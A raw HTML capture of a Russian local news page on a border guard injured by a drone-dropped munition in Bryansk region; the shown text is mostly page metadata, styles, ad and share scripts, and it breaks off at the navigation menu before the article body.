

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BE%D1%82-%D0%B1%D0%BE%D0%B5%D0%BF%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%B0-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%B1%D0%BF%D0%BB%D0%B0-%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD/
body_size: 22028
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>От боеприпаса украинского БПЛА в Брянской области пострадал пограничник • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/" />
<link rel="shortlink" href="https://novozybkov.su/?p=169691" />
<meta name="description" content="Накануне утром, 13 сентября, беспилотник ВСУ сбросил два неустановленных боеприпаса на позиции ПУ ФСБ РФ в Климовском районе Брянской области…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="От боеприпаса украинского БПЛА в Брянской области пострадал пограничник" />
<meta property="og:description" content="Накануне утром, 13 сентября, беспилотник ВСУ сбросил два неустановленных боеприпаса на позиции ПУ ФСБ РФ в Климовском районе Брянской области, сообщает ТГ Приграничье Брянск.🇷🇺." />
<meta property="og:url" content="https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2023-09-14T07:40:51+00:00" />
<meta property="article:modified_time" content="2023-09-14T07:40:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="От боеприпаса украинского БПЛА в Брянской области пострадал пограничник" />
<meta name="twitter:description" content="Накануне утром, 13 сентября, беспилотник ВСУ сбросил два неустановленных боеприпаса на позиции ПУ ФСБ РФ в Климовском районе Брянской области, сообщает ТГ Приграничье Брянск.🇷🇺." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/","url":"https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/","name":"От боеприпаса украинского БПЛА в Брянской области пострадал пограничник • Новозыбков.SU","description":"Накануне утром, 13 сентября, беспилотник ВСУ сбросил два неустановленных боеприпаса на позиции ПУ ФСБ РФ в Климовском районе Брянской области…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"От боеприпаса украинского БПЛА в Брянской области пострадал пограничник"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/"},"datePublished":"2023-09-14T07:40:51+00:00","dateModified":"2023-09-14T07:40:51+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.42ms meta | 1.74ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1042823501&#038;current-layout=single%7C%7Cpost%7C%7C169691' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1324003920&#038;current-layout=single%7C%7Cpost%7C%7C169691' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1820376409&#038;current-layout=single%7C%7Cpost%7C%7C169691' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1229834969&amp;current-layout=single%7C%7Cpost%7C%7C169691" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1002762163&amp;current-layout=single%7C%7Cpost%7C%7C169691" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;От боеприпаса украинского БПЛА в Брянской области пострадал пограничник&raquo;" href="https://novozybkov.su/%d0%be%d1%82-%d0%b1%d0%be%d0%b5%d0%bf%d1%80%d0%b8%d0%bf%d0%b0%d1%81%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b1%d0%bf%d0%bb%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d0%25b5%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bf%25d0%25b0%25d1%2581%25d0%25b0-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b1%25d0%25bf%25d0%25bb%25d0%25b0-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d0%25b5%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bf%25d0%25b0%25d1%2581%25d0%25b0-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b1%25d0%25bf%25d0%25bb%25d0%25b0-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-169691 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-169691 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
